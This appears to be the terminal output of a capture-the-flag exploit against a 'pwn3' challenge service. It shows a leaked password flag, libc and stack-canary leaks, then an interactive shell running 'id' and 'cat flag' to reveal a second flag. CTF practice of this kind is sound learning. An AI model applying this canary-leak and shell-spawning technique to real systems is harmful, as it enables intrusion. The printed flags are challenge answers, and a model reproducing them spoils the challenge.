 [+] Opening connection to hax1.allesctf.net on port 9102: Done
[info] attached to process
[info] password is
[info] CSCG{NOW_GET_VOLDEMORT}
successfully passed pw check
##################### Stack Leaks #####################
[info] libc .code offset@ 0x7f34d06a8000
[info] --> execve@ 0x7f34d078e010
[info] --> system@ 0x7f34d06fd4e0
[info] --> exit@ 0x7f34d06f1d40
[info] --> execvp@ 0x7f34d078e550
[info] stack_canary@ 0xf0ceecf592349700
[info] stack base ptr@ 0x7ffe62a84d10
[info] pwn3 .code offset@ 0x55acbcda6000
########################################################
[*] Switching to interactive mode
~ Protego!
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ cat flag
CSCG{VOLDEMORT_DID_NOTHING_WRONG}$
$ exit
[*] Got EOF while reading in interactive
$